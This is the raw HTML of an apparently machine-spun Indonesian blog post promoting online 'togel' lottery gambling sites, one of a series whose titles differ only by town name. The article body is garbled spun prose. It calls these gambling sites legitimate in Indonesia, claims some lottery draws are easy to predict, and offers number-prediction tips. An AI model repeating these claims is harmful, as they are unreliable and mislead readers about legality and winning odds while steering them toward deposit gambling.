var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://jonathanbakerandvictoriafuller.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://jonathanbakerandvictoriafuller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jonathanbakerandvictoriafuller.com/wp-json/wp/v2/posts/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jonathanbakerandvictoriafuller.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jonathanbakerandvictoriafuller.com/?p=352' />
</head>

<body class="wp-singular post-template-default single single-post postid-352 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://jonathanbakerandvictoriafuller.com/" rel="home">JonathanBakerAndVictoria</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a></li>
<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-568"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a></li>
<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-571"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://jonathanbakerandvictoriafuller.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-352" class="post-352 post type-post status-publish format-standard hentry category-togel-online">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/" rel="category tag">Togel Online</a></span>
		</div>
			<h1 class="entry-title">Link Daftar Judi Togel Online Teranyar 2023 dan Sah di Indonesia 
Mempawah</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/" rel="bookmark"><time class="entry-date" datetime="2023-06-02T11:27:42+07:00">02/06/2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://jonathanbakerandvictoriafuller.com/author/admin/" rel="author">admin</a></span></span>			<span class="comments-link"><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Taruhan judi togel yang banyak bettor tahu saat ini udah jadi satu diantara perjudian yang lebih mudah digapai atau dimainkan. Karena tak seperti saat ini, dahulunya togel cuman dapat orang mainkan apabila masuk di agen judi togel darat. Apa lagi kehadiran broker judi togel darat saat tersebut tetap susah didapati. Untungnya, sekarang siapa-siapa saja bettor bisa mainkan judi togel sewaktu-waktu dimanapun lebih gampang lantaran tidak harus sulit menelusurinya cuma secara masuk di bandar togel online menyiapkannya. Bahkan juga, sekarang ini telah ada link daftar judi togel online terakhir 2023 serta sah di Indonesia yang pasti menjajakan service judi toto terpilih, terkomplet dan paling memberikan keuntungan.</p>
<p>Tentukan tempat untuk bermain judi togel saat sebelum permainkan taruhan judi itu memang semestinya sering jadi bahan alasan pokok buat semua bettor. Karena, meski di dasarnya tiap bandar permainan judi togel punya kegunaan yang serupa dalam memberinya layanan taruhan togel, tapi mutu masing-masing masih jadi pemisahnya. Nach, akan halnya anda perlu coba masuk melalui link daftar judi togel online teranyar 2023 serta sah di Indonesia lantaran dapat mendapati banyak perihal menarik dalam taruhan togel terpilih yang terus didatangkannya.</p>
<p>Sama dengan namanya, link daftar judi togel online teranyar 2023 dan sah datang dengan tawarkan pelayanan judi togel yang inovatif, menarik serta terus dibantu  berapa banyak kelebihan. Bukan sekedar hanya itu, dari pasaran togel yang disajikan lantas amatlah komplet serta lumayan buat berikan apakah yang sekian lama ini benar-benar didambakan atau diingini banyak togel mania. Maka dari itu, tidak salah bila waktu ini juga biro judi togel sah dan paling dipercaya banyak dicari beberapa pencinta togel di Indonesia sebab sudah dapat dibuktikan bisa memberinya kepuasan serta keuntungan.</p>
<p>Disamping dari beberapa jenis pasaran atau permainan togel yang komplet, pastinya web daftar judi togel online teranyar 2023 dan sah di Indonesia pun tawarkan beraneka sejumlah keuntungan untuk berikan motivasi tiap pesertanya dalam cari banyak pemasukan atau keuntungan untuk anggotanya. Sebab, berikan sejumlah keuntungan yang pasti menjadi satu diantara soal yang dikedepankan website judi togel paling dipercaya secara umum hingga peserta bahagia dan tak harus cari kembali bandar permainan judi lain.</p>
<h2>Rujukan Situs Bandar Judi Togel Online Sah 2023 Pelayanan Judi Toto Terunggul Indonesia</h2>
<p>Selaku penyuplai atau fasiitator service togel terbaik, alamiah jikalau situs agen judi togel online sah 2023 di Indonesia terus bertambah banyak dianjurkan. Karena, pelayanan judi togel yang disiapkan situs bandar bisa dipercaya sangat bermutu dan amat sama dengan persyaratan banyak penjudi. Walau demikian memanglah, dengan makin menjalarnya situs bandar permainan judi togel sekarang makin membikin susah utamanya buat beberapa bettor pemula dalam mendapatkan situs service togel terpilih serta paling tepat. Karena itu, untuk membuat lebih mudah anda mengertinya, baca tersebut ini saran situs broker judi togel online sah 2023 yang mempunyai pelayanan judi toto terpilih di Indonesia salah satunya:</p>
<h2>Menyiapkan banyak pasaran judi toto</h2>
<p>Salah satunya rujukan situs agen judi togel online sah 2023 yang punya pelayanan judi toto terpilih yakni terus sediakan banyak pasaran judi toto. Pasaran togel yang komplet bisa memberi keuntungan tiap anggota didalamnya karena mendapatkan kemungkinan menang maupun peruntungan terbaik bisa dengan mainkan model pasaran mana saja. Karena, situs bandar paling dipercaya sendiri selalu memilihkannya serta sediakan beberapa jenis pasaran toto opsi terhebat seperti pada togel singapore, sdy, hk, toto macau serta pasaran populer yang lain.</p>
<h2>Menyiapkan live result paling cepat</h2>
<p>Disamping menyiapkan pasaran toto terbaik yang komplet di Indonesia, situs biro judi togel online sah 2023 juga tentunya terus-menerus menyiapkan juga live result paling cepat. Dengan support-nya sarana seperti live draw atau live result itu, maka dapat ditegaskan terus meringankan peserta dalam mengenali info keluaran togel dari tiap-tiap model pasaran toto apa saja didalamnya. Karenanya sama hal yang kita kenali jika live result sebuah metoda pengeluaran angka togel ini hari yang dapat ditonton dengan langsung atau secara streaming secara langsung oleh tiap anggota serta data keluaran yang dikasihkan lantas yang pasti terus berlaku.</p>
<h2>Udah punya banyak anggota / anggota</h2>
<p>Tidak sebagaimana umumnya situs bandar permainan judi toto lain di mana situs broker judi togel online sah 2023 di Indonesia telah miliki banyak anggota atau anggota. Dengan ada banyak jumlah peserta aktif yang sudah masuk didalamnya pastilah jadi tanda kalau mereka juga udah merasai sendiri kepuasan atau keuntungannya main judi togel dalam website bandar itu. Maka dari itu dengan demikian juga banyak anggota didalamnya telah tak butuh cari situs bandar service togel lain, manalagi yang belumlah cukup mempunyai anggota yang banyak.</p>
<h2>Dibantu pelayanan 24 jam</h2>
<p>Situs agen judi togel online sah 2023 bisa dipercaya di Indonesia jelas selalu banyak dianjurkan karena service judinya terus memberi dukungan waktu 24 jam. Service 24 jam yang dipunyai situs broker judi togel sah bisa dipercaya menjadi satu diantara layanan terbaik di mana dapat menjadi keuntungan tertentu untuk seluruhnya member-nya yang bisa main togel sewaktu-waktu tanpa ada penting menjumpai kembali masalah keterkaitan waktu.</p>
<h2>Tawarkan banyak promosi dan keuntungan menarik</h2>
<p>Satu kembali saran situs biro judi togel online sah 2023 di Indonesia yaitu selalu tawarkan banyak promosi serta keuntungan yang luar biasa sekali. Ini menunjukkan jika service togel yang didatangkan situs bandar togel yang sah serta bisa dipercaya selalu mengesankan di mana tiap-tiap anggotanya akan merasai yang bernama keuntungan sewaktu-waktu. Karena itu, berarti anggota tidak mesti menanti lama apabila mana ingin mendapat keuntungan dengan harus menang dahulu dalam taruhan judi togel online.</p>
<h2>5 Definisi Pasaran Judi Togel Online Terbaik serta Ternama 2023</h2>
<p>Berkata terkait taruhan judi togel, tentunya tidak cukup senang atau membuat bettor tertarik jikamana tidak mengerti juga macam-macam pasaran yang berada pada dalamnya. Ditambah lagi, waktu ini telah ada demikian begitu banyak beberapa jenis pasaran togel yang dapat dimainkan dalam website bandar bisa dipercaya dibandingkan macam-macam pasaran togel pada abad dulu. Oleh karenanya, tidak aneh bila makin harinya taruhan togel online terus menghadirkan banyak pecinta atau fans baru sebab dengan pasaran yang komplet lebih mempermudah dalam cari keuntungan, utamanya pada website broker judi togel sah namun juga bisa dipercaya. Tentang hal berikut 5 kelompok pasaran judi togel online terpilih serta ternama 2023 yang dapat beberapa togelers di Indonesia coba di antaranya mencakup:</p>
<h2>Togel Singapore</h2>
<p>Category pasaran judi togel online terhebat dan paling populer 2023 di Indonesia yang pertama ada nama togel singapore. Mayoritas dari beberapa fans taruhan togel atau judi toto pastilah sangat kenal togel singapore atau toto sgp. Karena, togel singapore merupakan pasaran judi togel paling besar yang udah lama dan kerapkali dimainkan banyak togelers di tanah air. Kelebihan menarik dari pasaran togel singapore ini ialah miliki pengeluaran togel yang terancang serta ringan diprediksikan, maka terang bisa memberinya kemungkinan menang yang besar sekali.</p>
<h2>Togel Sydney</h2>
<p>Selain togel singapore, pasaran judi togel online terhebat dan termashyur lain pada tahun 2023 yakni togel Sydney. Sama juga seperti togel singapore, togel Sydney  menjadi salah satunya pasaran yang telah ada sudah lama di Indonesia dan sering dimainkan karena menjajakan seberapa banyak kelebihan, terutama dari agenda result togelnya yang selalu ada pada sehari-harinya dan amat gampang di ikuti  jam keluaran di jam 13:50 WIB.</p>
<h2>Togel Taiwan</h2>
<p>Togel taiwan memang baru ada pertamanya seusai ada sejumlah pasaran termasyhur seperti togel singapore, Sydney atau hongkong. Tetapi meski begitu togel taiwan sekarang menjadi satu diantara tipe pasaran judi togel online yang banyak mulai diminati beberapa togel mania karena cukup efisien dalam memberi kemungkinan kemenangan yang lebih besar. Tidak sekedar hanya itu, togel taiwan pula pantas serta menarik untuk anda coba lantaran didalamnya menyuguhkan sangat banyak beberapa jenis permainan togel.</p>
<h2>Togel Hongkong</h2>
<p>Jika anda cari pasaran judi togel online terunggul dan paling populer yang dapat memberinya beberapa keuntungan, karena itu anda dapat menunjuk togel hongkong. Togel hongkong atau namanya yang dikenal juga jadi toto hk ini dijumpai menjadi pasaran togel paling besar ke-2  selepas singapore pools. Telah banyak beberapa bettor atau penjudi togel di Indonesia yang coba hoki bermain togel dengan pilih pasaran hongkong. Lantaran, salah satunya kelebihannya bila pilih pasang toto hk atau hongkong ialah lebih ringan untuk dimainkan  keluaran hasil togel yang ada di dalam sehari-harinya sama waktu pengeluaran togel yang bakal diundi pada tiap-tiap waktu 23:00 WIB.</p>
<h2>Togel Toto Macau</h2>
<p>Satu kembali definisi pasaran judi togel online terpilih dan termashyur 2023 di Indonesia yang pasti amat wajar anda coba juga yakni togel toto macau. Apabila dibandingkan  beberapa macam pasaran lain, togel toto macau ini dapat disebut lebih unik serta menarik dipicu dalam tiap harinya selalu keluarkan sejumlah 4x keluaran hasil togel hingga benar-benar meringankan buat bettor sekaligus kalau mau mendapati data result macau ataupun apabila pengin pasang nomor toto macau. Sebab cukup terkenal serta banyak juga digemari, pastinya saat ini pun beberapa situs pelayanan togel di Indonesia lantas terus sediakan pasaran togel toto macau.</p>
<h2>Daftar Permainan Judi Togel Online Alternatif Terunggul di Indonesia Tahun 2023</h2>
<p>Tidak hanya menarik dari banyak beberapa jenis pasaran saja, namun pada judi togel online juga selalu menarik karena terus-menerus banyak juga macam-macam permainan togel yang dapat dimainkan tiap togelers yang ada pada Indonesia. Ditambah lagi, masuk tahun 2023 ini, udah makin banyak bandar permainan judi togel sediakan permainan-permainan togel yang komplet buat membantu tiap anggotanya cari hoki dengan cuman perlu pilih tipe permainan togel mana pun. Bahkan juga, situs agen judi togel paling dipercaya di Indonesia menyuguhkan bermacam ragam alternatif permainan togel terhebat serta dapat dimainkan anggota cuman 1 pemakai ID saja.</p>
<p>Sehingga dengan beberapa macam perjudian togel online yang disajikan situs bandar togel paling dipercaya, siapa-siapa saja bettor jelas amat miliki kesempatan untuk dapat mendapat kemenangan atau keuntungan dipicu type permainan togel dapat terus disamakan berdasar pada hasrat atau yang mana dipandang termudah dimainkan. Karena bagaimanapun, setiap macam permainan togel yang terdapat punyai kemungkinan kemenangan, ketentuan pasang angka dan tingkat kesusahan yang relatif berbeda. Berikut seluruhnya daftar perjudian togel online alternatif terhebat di Indonesia tahun 2023 yang bisa anda coba yaitu:</p>
<p>Togel Tusuk Bebas<br />
Togel Tusuk Bebas 2D<br />
Togel 4D, 3D serta 2D<br />
Togel Tusuk Naga<br />
Togel Tusuk Tepat<br />
Togel Besar &#8211; Kecil<br />
Togel Ganjil &#8211; Genap<br />
Togel 50 &#8211; 50<br />
Togel Shio<br />
Togel Dasar<br />
Togel Silang &#8211; Homo<br />
Togel tengah &#8211; Pinggir<br />
Togel Kembang &#8211; Kempis<br />
Teknik Kiat Judi Togel Online Terunggul Paling Tepat Biar Ringan Mendapatkan Kemenangan</p>
<p>Siapakah yang tidak mengidamkan kemenangan dalam taruhan judi togel. Seluruh penjudi yang bermain togel online yang pasti begitu mengharap sekali dapat memperoleh kemenangan di mana kedepannya akan hasilkan juga seberapa banyak keuntungan. Biarpun dalam judi togel tidak butuh sejumlah trik yang ruwet atau teknik yang kebanyakan seperti perjudian lain, namun bukan bermakna menangnya dapat diperoleh hanya cukup memercayakan perasaan ataupun hoki saja.</p>
<p>Oleh sebab itu, kalau anda memiliki rencana buat main judi togel online, alangkah lebih baik untuk anda ketahui dahulu sejumlah panduan atau cara terbaik. Lantaran dalam judi togel, terus diperlukan trick yang tepat khususnya dalam soal memperkirakan angka keluaran biar bisa tepat dengan hasilnya keluaran togel serta membikin anda menang. Tetapi memanglah, sekian lama ini masih banyak sejumlah bettor yang masih belum mengenali kiat tepat judi togel maka sukar di dalam memperoleh kemenangan. Oleh karena itu, agar bisa membuat anda terus berkesempatan menang, coba beberapa trick dan tips judi togel online terbaik paling tepat berikut di bawah ini:</p>
<p>Tonton keluaran hasil togel awal mulanya.<br />
Baca ramalan togel dari situs agen judi togel online dapat dipercaya di Indonesia.<br />
Alternatif pasaran judi togel online referensi terhebat 2023.<br />
Pasang taruhan pada tipe permainan togel yang ringan lebih dahulu misalnya tusuk bebas maupun togel 2D.<br />
Bikinin rumus ramalan togel untuk mendatangkan nomor toto tepat.<br />
Keunggulan Bermain Judi Togel Online Terbaik 2023 di Indonesia</p>
<p>Pentingnya memutuskan main judi togel melalui service togel online terunggul sebab satu diantaranya terus bisa jamin keuntungan bagi beberapa pemain. Lebih-lebih lagi, situs biro judi togel online terpilih 2023 di Indonesia memberikan service taruhan togel yang sama dengan kepentingan serta impian beberapa penjudi toto waktu ini.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://jonathanbakerandvictoriafuller.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Memanglah betul jika tiap situs bandar permainan judi togel mana saja selalu mengakui kalau service judinya yaitu yang terbaik dan bisa memberinya beberapa keuntungan. Walau hal semacam itu tak bisa dipastikan betul atau tidak maka anda penting tentukan situs bandar dengan pelayanan togel terbaik. Kalau ingin membuat anda semakin tertarik dan siap mencoba, beginilah banyak keuntungan maupun keunggulan bermain judi togel online terunggul 2023 di Indonesia yang dapat anda capai diantaranya:</p>
<p>Siap seluruhnya daftar type pasaran togel terhebat dan sah WLA.<br />
Simpelnya main togel online setiap waktu dengan bantuan service 24 jam.<br />
Sedikitnya bet atau deposit yang termasuk sangatlah rendah.<br />
Beragam jenis opsi deposit yang disiapkan.<br />
Agunan judi togel aman dan dapat dipercaya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-352 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terakhir-2023-serta-sah-di-indonesia-amuntai/" rel="prev"><span class="meta-nav">Previous Post</span>Link Daftar Judi Togel Online Terakhir 2023 serta Sah di Indonesia Amuntai</a><a href="https://jonathanbakerandvictoriafuller.com/link-daftar-judi-togel-online-terkini-2023-serta-sah-di-indonesia-mahakam-ulu/" rel="next"><span class="meta-nav">Next Post</span>Link Daftar Judi Togel Online Terkini 2023 serta Sah di Indonesia 
Mahakam Ulu</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-daftar-judi-togel-online-teranyar-2023-dan-sah-di-indonesia-mempawah/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jonathanbakerandvictoriafuller.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='352' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://jonathanbakerandvictoriafuller.com/2026/01/'>January 2026</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/12/'>December 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/11/'>November 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/10/'>October 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/09/'>September 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/08/'>August 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/07/'>July 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/06/'>June 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/05/'>May 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/04/'>April 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/03/'>March 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/02/'>February 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2025/01/'>January 2025</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/12/'>December 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/11/'>November 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/10/'>October 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/09/'>September 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/08/'>August 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/07/'>July 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/06/'>June 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/05/'>May 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/04/'>April 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/03/'>March 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/02/'>February 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2024/01/'>January 2024</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/12/'>December 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/06/'>June 2023</a></li>
	<li><a href='https://jonathanbakerandvictoriafuller.com/2023/05/'>May 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-baccarat/">Judi Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://jonathanbakerandvictoriafuller.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://jonathanbakerandvictoriafuller.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://jonathanbakerandvictoriafuller.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://jonathanbakerandvictoriafuller.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://jonathanbakerandvictoriafuller.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://jonathanbakerandvictoriafuller.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Panduan Bermain Judi Baccarat untuk Pemula</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://jonathanbakerandvictoriafuller.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" 